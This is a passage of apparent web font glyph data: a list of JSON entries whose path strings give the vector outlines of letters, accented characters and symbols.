-7,10r-45,15r0,76r109,0v8,0,11,3,11,11"},{"d":"107,-17v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12"},{"d":"169,-11v0,8,-3,11,-11,11r-120,0v-8,0,-12,-4,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,192r109,0v8,0,11,3,11,11"},{"d":"169,-112v0,27,-6,51,-19,73v-15,26,-35,39,-60,39v-25,0,-45,-13,-60,-39v-13,-22,-19,-46,-19,-73v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v25,0,45,13,60,39v13,22,19,47,19,74xm146,-112v0,-13,-2,-25,-5,-37v-4,-14,-10,-25,-18,-35v-10,-12,-21,-18,-33,-18v-12,0,-23,6,-33,18v-8,10,-14,21,-18,35v-3,12,-5,24,-5,37v0,13,2,24,5,36v4,14,10,26,18,36v10,12,21,18,33,18v12,0,23,-6,33,-18v8,-10,14,-22,18,-36v3,-12,5,-23,5,-36xm135,-62v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-3,0,-6,-2,-8,-4r-37,-37r0,29v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-101v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r28,0v11,0,19,3,27,11v8,8,12,17,12,28v0,9,-2,17,-8,24v-6,7,-13,12,-22,14r27,27v2,2,3,5,3,8xm112,-135v0,-5,-1,-9,-4,-12v-3,-3,-7,-5,-12,-5r-17,0r0,34r17,0v5,0,9,-2,12,-5v3,-3,4,-7,4,-12"},{"d":"169,-214v0,8,-3,12,-11,12r-57,0r0,181v10,3,19,8,25,16v6,8,9,17,9,27v0,12,-4,23,-13,32v-9,9,-20,14,-32,14v-8,0,-16,-3,-23,-7v-7,-4,-13,-9,-16,-16v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,7,2,12,8v5,6,10,9,17,9v6,0,12,-3,16,-7v4,-4,6,-10,6,-16v0,-6,-2,-11,-6,-15v-4,-4,-10,-7,-16,-7v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8r0,-191r-57,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r136,0v8,0,11,3,11,11"},{"d":"169,-112v0,31,-11,57,-33,79v-22,22,-49,33,-80,33r-18,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r18,0v31,0,58,11,80,33v22,22,33,49,33,80xm146,-112v0,-25,-8,-46,-26,-64v-18,-18,-39,-26,-64,-26r-7,0r0,180r7,0v25,0,46,-9,64,-27v18,-18,26,-38,26,-63"},{"d":"154,-11v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-57r-82,0r0,57v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-8,4,-12,12,-12v8,0,11,4,11,12r0,56r82,0r0,-56v0,-8,3,-12,11,-12v8,0,12,4,12,12r0,135"},{"d":"135,-214v0,3,-2,6,-6,11v-14,15,-27,23,-39,23v-7,0,-15,-3,-24,-9v-8,-5,-14,-11,-19,-18v-2,-2,-2,-5,-2,-7v0,-3,1,-6,3,-8v2,-2,6,-3,9,-3v3,0,8,3,15,11v7,8,13,12,18,12v5,0,11,-4,18,-12v7,-8,12,-11,15,-11v3,0,7,1,9,3v2,2,3,5,3,8xm146,-11v0,8,-3,11,-11,11r-45,0v-8,0,-11,-3,-11,-11r0,-124r-34,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r45,0v3,0,6,2,8,4v2,2,3,5,3,8r0,124r34,0v8,0,11,3,11,11"},{"d":"169,-79v0,21,-7,39,-20,55v-14,16,-31,24,-51,24v-19,0,-35,-7,-49,-21r0,77v0,8,-3,12,-11,12v-8,0,-12,-4,-12,-12r0,-202v0,-8,4,-12,12,-12v6,0,9,3,10,8v1,2,1,7,1,14v14,-14,30,-22,49,-22v20,0,37,9,51,25v13,16,20,33,20,54xm146,-79v0,-15,-4,-27,-13,-38v-10,-12,-21,-18,-35,-18v-14,0,-26,6,-36,18v-9,11,-13,23,-13,38v0,15,4,28,13,39v10,12,22,18,36,18v14,0,25,-6,35,-18v9,-11,13,-24,13,-39"},{"d":"154,56v0,8,-4,12,-12,12v-8,0,-11,-4,-11,-12r0,-77v-14,14,-30,21,-49,21v-20,0,-37,-8,-51,-24v-13,-16,-20,-34,-20,-55v0,-21,7,-38,20,-54v14,-16,31,-25,51,-25v19,0,35,8,49,22r0,-6v0,-10,3,-16,11,-16v8,0,12,4,12,12r0,202xm131,-79v0,-15,-4,-27,-13,-38v-10,-12,-22,-18,-36,-18v-14,0,-25,6,-35,18v-9,11,-13,23,-13,38v0,15,4,28,13,39v10,12,21,18,35,18v14,0,26,-6,36,-18v9,-11,13,-24,13,-39"},{"d":"154,-11v0,8,-4,11,-12,11r-41,0r0,34v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-34r-41,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-135v0,-8,4,-12,12,-12v8,0,11,4,11,12r0,124r82,0r0,-124v0,-8,3,-12,11,-12v8,0,12,4,12,12r0,135"},{"d":"161,-11v0,8,-3,11,-11,11v-8,0,-11,-5,-11,-16v-15,11,-33,16,-53,16v-18,0,-34,-5,-49,-14v-17,-11,-26,-25,-26,-42v0,-17,9,-32,26,-43v15,-9,31,-13,49,-13v20,0,38,4,53,15r0,-4v0,-4,-2,-10,-5,-14v-9,-14,-25,-20,-48,-20v-13,0,-25,4,-38,11v-3,2,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-7,7,-14,23,-19v12,-4,23,-6,33,-6v18,0,35,5,50,14v17,11,25,26,25,43r0,90xm139,-56v0,-7,-3,-14,-10,-20v-6,-5,-13,-9,-21,-11v-7,-2,-14,-3,-22,-3v-23,0,-39,7,-48,21v-3,4,-4,9,-4,13v0,4,1,8,4,12v9,14,25,22,48,22v8,0,15,-2,22,-4v8,-2,15,-6,21,-11v7,-6,10,-12,10,-19"},{"d":"161,-184v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-9,-4v-2,-3,-2,-4,-7,-9v-11,-11,-23,-16,-37,-16v-13,0,-25,5,-36,16v-10,10,-17,22,-22,36v-4,12,-5,25,-5,38v0,13,1,25,5,37v5,14,12,26,22,36v11,11,23,17,36,17v16,0,30,-8,42,-23r0,-67v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,71v0,12,-10,23,-31,32v8,9,12,19,12,31v0,12,-4,23,-13,32v-9,9,-20,14,-32,14v-18,0,-31,-8,-39,-23v-1,-2,-1,-4,-1,-6v0,-3,1,-6,3,-8v2,-2,5,-3,8,-3v3,0,7,2,12,8v5,6,10,9,17,9v6,0,12,-3,16,-7v4,-4,7,-10,7,-16v0,-6,-3,-11,-7,-15v-4,-4,-10,-7,-16,-7v-26,0,-48,-13,-64,-38v-14,-22,-22,-46,-22,-74v0,-28,8,-53,22,-75v16,-25,38,-38,64,-38v12,0,24,4,35,10v11,6,20,14,27,24v2,2,2,5,2,7"},{"d":"161,-270v0,8,-3,11,-11,11r-120,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r120,0v8,0,11,3,11,11xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143"},{"d":"146,-11v0,8,-3,11,-11,11r-45,0v-8,0,-11,-3,-11,-11r0,-124r-34,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r45,0v3,0,6,2,8,4v2,2,3,5,3,8r0,124r34,0v8,0,11,3,11,11"},{"d":"135,-213v0,4,-2,7,-6,9r-45,23v-2,1,-3,1,-5,1v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,6,-9r45,-23v2,-1,3,-1,5,-1v3,0,6,1,8,3v2,2,3,6,3,9xm169,-127v0,3,-2,6,-4,8v-2,2,-4,4,-7,4v-2,0,-5,-1,-8,-3v-16,-11,-32,-17,-48,-17v-17,0,-33,5,-46,15v-15,11,-22,24,-22,41v0,17,7,30,22,41v13,10,29,16,46,16v16,0,32,-6,48,-17v3,-2,5,-3,7,-3v3,0,6,1,8,3v2,2,4,5,4,8v0,3,-1,6,-4,9v-7,7,-17,12,-30,16v-12,4,-22,6,-33,6v-24,0,-44,-7,-62,-21v-19,-15,-29,-35,-29,-58v0,-23,10,-42,29,-57v18,-14,38,-22,62,-22v11,0,21,2,33,6v13,4,23,10,30,17v3,3,4,5,4,8"},{"d":"146,-270v0,2,0,5,-2,8v-6,10,-17,14,-32,14v-8,0,-17,-3,-26,-11v-9,-8,-15,-11,-18,-11v-5,0,-9,2,-12,4v-2,5,-6,7,-11,7v-8,0,-11,-4,-11,-11v0,-2,0,-5,2,-8v6,-10,17,-14,32,-14v8,0,17,3,26,11v9,8,15,11,18,11v6,0,10,-2,13,-6v3,-4,6,-5,10,-5v8,0,11,4,11,11xm146,-11v0,8,-3,11,-11,11r-90,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r34,0r0,-180r-34,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r90,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-34,0r0,180r34,0v8,0,11,3,11,11"},{},{"d":"169,-158v0,19,-7,35,-20,48v-13,13,-29,20,-48,20r-52,0r0,79v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r63,0v19,0,35,7,48,20v13,13,20,28,20,47xm146,-158v0,-12,-4,-22,-13,-31v-9,-9,-20,-13,-32,-13r-52,0r0,90r52,0v12,0,23,-5,32,-14v9,-9,13,-20,13,-32"},{"d":"154,-146r0,135v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-102r-83,107v-3,4,-6,6,-10,6v-8,0,-12,-3,-12,-11r0,-135v0,-8,4,-12,12,-12v8,0,11,4,11,12r0,102r83,-108v3,-4,6,-6,10,-6v8,0,12,4,12,12"},{"d":"147,-213v0,4,-2,7,-5,9v-22,16,-35,24,-40,24v-5,0,-18,-8,-40,-24v-4,-2,-6,-5,-6,-9v0,-3,2,-7,4,-9v2,-2,5,-3,8,-3v2,0,4,1,6,2r28,18r27,-18v2,-1,4,-2,6,-2v3,0,6,1,8,3v2,2,4,6,4,9xm169,-127v0,3,-2,6,-4,8v-2,2,-4,4,-7,4v-2,0,-5,-1,-8,-3v-16,-11,-32,-17,-48,-17v-17,0,-33,5,-46,15v-15,11,-22,24,-22,41v0,17,7,30,22,41v13,10,29,16,46,16v16,0,32,-6,48,-17v3,-2,5,-3,7,-3v3,0,6,1,8,3v2,2,4,5,4,8v0,3,-1,6,-4,9v-7,7,-17,12,-30,16v-12,4,-22,6,-33,6v-24,0,-44,-7,-62,-21v-19,-15,-29,-35,-29,-58v0,-23,10,-42,29,-57v18,-14,38,-22,62,-22v11,0,21,2,33,6v13,4,23,10,30,17v3,3,4,5,4,8"},{"d":"131,-281v0,4,-2,7,-5,9v-22,16,-35,24,-40,24v-5,0,-18,-8,-40,-24v-3,-2,-5,-5,-5,-9v0,-3,1,-6,3,-8v2,-2,5,-4,8,-4v2,0,5,1,7,2r27,19r28,-19v2,-1,4,-2,6,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-68v0,20,-10,37,-28,50v-16,12,-35,18,-56,18v-14,0,-27,-3,-40,-8v-14,-6,-24,-15,-31,-25v-2,-2,-3,-5,-3,-7v0,-3,2,-5,4,-7v2,-2,5,-4,8,-4v3,0,6,2,9,5v1,2,3,4,6,7v12,11,28,17,47,17v15,0,28,-4,40,-12v14,-9,21,-20,21,-34v0,-14,-7,-24,-21,-33v-12,-8,-25,-11,-40,-11v-18,0,-32,-5,-46,-15v-15,-11,-23,-25,-23,-42v0,-17,8,-30,23,-41v14,-10,28,-15,46,-15v11,0,23,3,33,7v12,5,20,11,26,20v2,2,3,5,3,7v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-2,-9,-5v-12,-12,-25,-17,-41,-17v-11,0,-21,2,-30,8v-11,6,-16,15,-16,25v0,10,5,20,16,26v9,6,19,8,30,8v21,0,40,6,56,18v18,13,28,29,28,49"},{"d":"111,-11v0,23,-8,42,-23,56v-3,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-2,1,-4,3,-7v11,-13,17,-26,17,-40v0,-8,3,-11,11,-11v8,0,11,3,11,11"},{"d":"135,-192v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-5,-1,-7,-2r-27,-18r-27,18v-2,1,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,5,-9r33,-21v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,21v3,2,5,5,5,9xm146,-11v0,8,-3,11,-11,11r-45,0v-8,0,-11,-3,-11,-11r0,-124r-34,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r45,0v7,0,11,4,11,12r0,124r34,0v8,0,11,3,11,11"},{"d":"126,-281v0,4,-2,8,-6,10r-45,22v-2,1,-4,2,-6,2v-3,0,-5,-2,-7,-4v-2,-2,-4,-5,-4,-8v0,-4,3,-8,7,-10r45,-22v2,-1,3,-2,5,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3r-97,-102v-2,-2,-3,-3,-3,-5r0,99v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,99v0,-2,1,-3,3,-5r97,-102v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,5,4,8v0,3,-1,6,-3,8r-90,94r90,93v2,2,3,5,3,8xm50,-107v-1,-1,-1,-3,-1,-4r0,1v0,1,0,2,1,3xm51,-105v0,-1,0,-2,-1,-3v0,1,0,2,1,3"},{"d":"135,-79v0,8,-3,11,-11,11r-68,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r68,0v8,0,11,3,11,11"},{"d":"169,-214v0,91,-23,140,-68,146r0,57v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-57v-45,-6,-68,-55,-68,-146v0,-8,3,-11,11,-11v8,0,12,3,12,11v0,74,15,116,45,123r0,-123v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,123v30,-7,45,-49,45,-123v0,-8,4,-11,12,-11v8,0,11,3,11,11"},{"d":"135,-192v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-5,-1,-7,-2r-27,-18r-27,18v-2,1,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,5,-9r33,-21v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,21v3,2,5,5,5,9xm169,-147v0,1,-1,3,-1,4r-40,133v-2,6,-5,10,-11,10v-6,0,-9,-4,-11,-10r-16,-52r-16,52v-2,6,-5,10,-11,10v-6,0,-9,-4,-11,-10r-40,-133v0,-1,-1,-3,-1,-4v0,-7,4,-11,12,-11v5,0,8,3,10,8r30,100r15,-51v-9,-29,-13,-45,-13,-46v0,-7,4,-11,12,-11v5,0,8,3,10,8r30,100r30,-100v2,-5,5,-8,10,-8v8,0,12,4,12,11"},{"d":"169,-127v0,3,-2,6,-4,8v-2,2,-4,4,-7,4v-2,0,-5,-1,-8,-3v-16,-11,-32,-17,-48,-17v-15,0,-30,4,-42,12v-13,8,-21,19,-25,33r122,0v8,0,12,3,12,11v0,8,-4,11,-12,11r-122,0v4,14,12,26,25,34v12,8,27,12,42,12v16,0,32,-6,48,-17v3,-2,5,-3,7,-3v3,0,6,1,8,3v2,2,4,5,4,8v0,3,-1,6,-4,9v-7,7,-17,12,-30,16v-12,4,-22,6,-33,6v-24,0,-44,-7,-62,-21v-19,-15,-29,-35,-29,-58v0,-23,10,-42,29,-57v18,-14,38,-22,62,-22v11,0,21,2,33,6v13,4,23,10,30,17v3,3,4,5,4,8"},{"d":"169,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-4,0,-8,-2,-10,-6r-57,-115r-57,115v-2,4,-6,6,-10,6v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,0,-3,1,-5r67,-133v3,-6,6,-9,11,-9v5,0,8,3,11,9r67,133v1,2,1,3,1,5"},{"d":"135,-259v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-2,0,-5,-1,-7,-2r-27,-19r-27,19v-2,1,-5,2,-7,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-7,5,-9r33,-22v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,22v3,2,5,5,5,9xm169,-214r0,2r-34,201v-1,7,-5,11,-11,11v-6,0,-10,-3,-12,-10r-22,-90r-22,90v-2,7,-6,10,-12,10v-6,0,-10,-4,-11,-11r-34,-201r0,-2v0,-7,4,-11,12,-11v6,0,10,3,11,9r24,150r21,-81v2,-7,5,-11,11,-11v6,0,9,4,11,11r21,81r24,-150v1,-6,5,-9,11,-9v8,0,12,4,12,11"},{"d":"154,-11v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-57v0,19,-7,35,-20,48v-13,13,-28,20,-47,20r-26,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,79r15,0v19,0,34,7,47,20v13,13,20,28,20,47r0,-146v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,203xm109,-68v0,-12,-4,-22,-13,-31v-9,-9,-20,-13,-32,-13r-15,0r0,90r15,0v12,0,23,-5,32,-14v9,-9,13,-20,13,-32"},{"d":"169,-56v0,8,-3,11,-11,11r-19,0r0,34v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-34r-52,0r0,34v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-34r-19,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r19,0r0,-90r-19,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r19,0r0,-34v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,34r52,0r0,-34v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,34r19,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-19,0r0,90r19,0v8,0,11,4,11,12xm116,-68r0,-90r-52,0r0,90r52,0"},{"d":"147,-281v0,4,-2,7,-5,9r-33,22v-3,2,-5,3,-7,3v-2,0,-5,-1,-8,-3r-32,-22v-4,-2,-6,-5,-6,-9v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v2,0,4,1,6,2r28,19r27,-19v2,-1,4,-2,6,-2v3,0,6,2,8,4v2,2,4,5,4,8xm169,-41v0,2,-1,5,-3,7v-7,10,-16,19,-28,25v-12,6,-24,9,-36,9v-27,0,-49,-12,-67,-37v-16,-22,-24,-47,-24,-75v0,-28,8,-54,24,-76v18,-25,40,-37,67,-37v12,0,24,3,36,9v12,6,21,15,28,25v2,2,3,5,3,7v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-2,0,-4,0,-7,-2v-3,-2,-4,-4,-4,-6v0,0,-2,-1,-4,-3v-12,-12,-25,-18,-40,-18v-14,0,-27,5,-39,16v-10,9,-18,21,-23,35v-4,12,-6,25,-6,39v0,14,2,26,6,38v5,14,13,26,23,35v12,11,25,17,39,17v15,0,28,-7,40,-19v1,-1,3,-1,4,-3v0,-2,1,-3,4,-5v3,-2,5,-3,7,-3v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"169,-146v0,3,-2,6,-4,8v-2,2,-4,3,-7,3r-109,0r0,124v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4r108,0r0,-33v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,45"},{"d":"169,-68v0,20,-10,37,-28,50v-16,12,-35,18,-56,18v-14,0,-27,-3,-40,-8v-14,-6,-24,-15,-31,-25v-2,-2,-3,-5,-3,-7v0,-3,2,-5,4,-7v2,-2,5,-4,8,-4v3,0,6,2,9,5v1,2,3,4,6,7v12,11,28,17,47,17v15,0,28,-4,40,-12v14,-9,21,-20,21,-34v0,-14,-7,-24,-21,-33v-12,-8,-25,-11,-40,-11v-18,0,-32,-5,-46,-15v-15,-11,-23,-25,-23,-42v0,-17,8,-30,23,-41v14,-10,28,-15,46,-15v11,0,23,3,33,7v12,5,20,11,26,20v2,2,3,5,3,7v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-2,-9,-5v-12,-12,-25,-17,-41,-17v-11,0,-21,2,-30,8v-11,6,-16,15,-16,25v0,10,5,20,16,26v9,6,19,8,30,8v21,0,40,6,56,18v18,13,28,29,28,49"},{"d":"120,-281v0,4,-2,8,-6,10r-45,22v-2,1,-4,2,-6,2v-3,0,-5,-2,-7,-4v-2,-2,-4,-5,-4,-8v0,-4,3,-8,7,-10r45,-22v2,-1,3,-2,5,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-68v0,20,-10,37,-28,50v-16,12,-35,18,-56,18v-14,0,-27,-3,-40,-8v-14,-6,-24,-15,-31,-25v-2,-2,-3,-5,-3,-7v0,-3,2,-5,4,-7v2,-2,5,-4,8,-4v3,0,6,2,9,5v1,2,3,4,6,7v12,11,28,17,47,17v15,0,28,-4,40,-12v14,-9,21,-20,21,-34v0,-14,-7,-24,-21,-33v-12,-8,-25,-11,-40,-11v-18,0,-32,-5,-46,-15v-15,-11,-23,-25,-23,-42v0,-17,8,-30,23,-41v14,-10,28,-15,46,-15v11,0,23,3,33,7v12,5,20,11,26,20v2,2,3,5,3,7v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-2,-9,-5v-12,-12,-25,-17,-41,-17v-11,0,-21,2,-30,8v-11,6,-16,15,-16,25v0,10,5,20,16,26v9,6,19,8,30,8v21,0,40,6,56,18v18,13,28,29,28,49"},{"d":"140,-214v0,3,-2,6,-6,11v-14,15,-27,23,-40,23v-15,0,-29,-9,-42,-27v-2,-2,-2,-5,-2,-7v0,-3,1,-6,3,-8v2,-2,5,-3,8,-3v3,0,8,4,15,11v7,7,13,11,19,11v6,0,12,-4,19,-11v7,-7,11,-11,14,-11v3,0,7,1,9,3v2,2,3,5,3,8xm169,-45v0,2,-1,4,-2,6v-7,12,-17,22,-31,29v-13,7,-27,10,-41,10v-22,0,-42,-7,-58,-22v-17,-15,-26,-35,-26,-57v0,-22,9,-41,26,-56v16,-15,36,-23,58,-23v8,0,16,2,25,5v10,3,20,9,30,16v12,9,19,17,19,25v0,4,-2,7,-6,9r-114,62v12,13,28,19,46,19v19,0,35,-8,47,-21v2,-3,2,-2,6,-8v3,-4,6,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm141,-116v-12,-13,-28,-19,-46,-19v-16,0,-31,6,-43,16v-12,11,-18,24,-18,40v0,6,1,13,3,19"},{"d":"135,-281v0,3,-2,6,-6,11v-14,15,-27,22,-39,22v-7,0,-15,-2,-24,-8v-8,-5,-14,-11,-19,-18v-2,-2,-2,-5,-2,-7v0,-3,1,-6,3,-8v2,-2,6,-4,9,-4v3,0,8,4,15,12v7,8,13,11,18,11v5,0,11,-3,18,-11v7,-8,12,-12,15,-12v3,0,7,2,9,4v2,2,3,5,3,8xm169,-112v0,27,-6,51,-19,73v-15,26,-35,39,-60,39v-25,0,-45,-13,-60,-39v-13,-22,-19,-46,-19,-73v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v25,0,45,13,60,39v13,22,19,47,19,74xm146,-112v0,-13,-2,-25,-5,-37v-4,-14,-10,-25,-18,-35v-10,-12,-21,-18,-33,-18v-12,0,-23,6,-33,18v-8,10,-14,21,-18,35v-3,12,-5,24,-5,37v0,13,2,24,5,36v4,14,10,26,18,36v10,12,21,18,33,18v12,0,23,-6,33,-18v8,-10,14,-22,18,-36v3,-12,5,-23,5,-36"},{"d":"154,-11v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-191r-52,0v-12,0,-23,4,-32,13v-9,9,-13,19,-13,31v0,12,4,23,13,32v9,9,20,14,32,14v4,0,9,-1,17,-1r16,0v8,0,12,4,12,12v0,3,-2,6,-5,9r-89,89v-2,2,-4,3,-7,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-6,4,-8r70,-71r-6,0v-19,0,-35,-7,-48,-20v-13,-13,-20,-29,-20,-48v0,-19,7,-34,20,-47v13,-13,29,-20,48,-20r64,0v7,0,11,4,11,11r0,203"},{"d":"139,-259v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-2,0,-5,-1,-7,-2r-27,-19r-28,19v-2,1,-4,2,-6,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-7,5,-9r33,-22v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,22v3,2,5,5,5,9xm161,-11v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-79v0,-12,-4,-23,-13,-32v-9,-9,-20,-13,-32,-13v-12,0,-23,4,-32,13v-9,9,-13,20,-13,32r0,79v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,74v13,-12,28,-18,45,-18v19,0,34,7,47,20v13,13,20,29,20,48r0,79"},{"d":"132,-214v0,3,-3,6,-7,11v-14,15,-27,23,-40,23v-15,0,-28,-9,-41,-27v-2,-2,-3,-5,-3,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,7,4,14,11v7,7,13,11,19,11v6,0,12,-4,19,-11v7,-7,12,-11,15,-11v3,0,6,1,8,3v2,2,4,5,4,8xm154,-146r0,146v0,19,-7,35,-20,48v-13,13,-29,20,-48,20v-12,0,-22,-4,-33,-10v-11,-6,-19,-14,-25,-24v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,6,2,9,6v11,15,24,22,39,22v12,0,23,-4,32,-13v9,-9,13,-20,13,-32r0,-17v-13,12,-28,17,-45,17v-19,0,-34,-7,-47,-20v-13,-13,-20,-29,-20,-48r0,-78v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,78v0,12,4,23,13,32v9,9,20,14,32,14v12,0,23,-5,32,-14v9,-9,13,-19,13,-31r0,-79v0,-8,3,-12,11,-12v8,0,12,4,12,12"},{"d":"141,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm73,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm169,-112v0,27,-6,51,-19,73v-15,26,-35,39,-60,39v-25,0,-45,-13,-60,-39v-13,-22,-19,-46,-19,-73v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v25,0,45,13,60,39v13,22,19,47,19,74xm146,-112v0,-13,-2,-25,-5,-37v-4,-14,-10,-25,-18,-35v-10,-12,-21,-18,-33,-18v-12,0,-23,6,-33,18v-8,10,-14,21,-18,35v-3,12,-5,24,-5,37v0,13,2,24,5,36v4,14,10,26,18,36v10,12,21,18,33,18v12,0,23,-6,33,-18v8,-10,14,-22,18,-36v3,-12,5,-23,5,-36"},{"d":"154,-146r0,146v0,19,-7,35,-20,48v-13,13,-29,20,-48,20v-12,0,-22,-4,-33,-10v-11,-6,-19,-14,-25,-24v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,6,2,9,6v11,15,24,22,39,22v12,0,23,-4,32,-13v9,-9,13,-20,13,-32r0,-17v-13,12,-28,17,-45,17v-19,0,-34,-7,-47,-20v-13,-13,-20,-29,-20,-48r0,-78v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,78v0,12,4,23,13,32v9,9,20,14,32,14v12,0,23,-5,32,-14v9,-9,13,-19,13,-31r0,-79v0,-8,3,-12,11,-12v8,0,12,4,12,12"},{"d":"169,-67v0,19,-7,34,-20,47v-13,13,-29,20,-48,20r-63,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r63,0v16,0,29,6,40,17v11,11,17,23,17,39v0,18,-7,33,-21,44v21,13,32,33,32,58xm135,-169v0,-9,-3,-17,-10,-24v-7,-7,-15,-9,-24,-9r-52,0r0,67r52,0v9,0,17,-3,24,-10v7,-7,10,-15,10,-24xm146,-67v0,-12,-4,-23,-13,-32v-9,-9,-20,-13,-32,-13r-52,0r0,90r52,0v12,0,23,-5,32,-14v9,-9,13,-19,13,-31"},{"d":"169,-180v0,8,-5,11,-15,11r0,158v0,8,-4,11,-12,11v-6,0,-9,-2,-10,-7v-1,-2,-1,-7,-1,-14v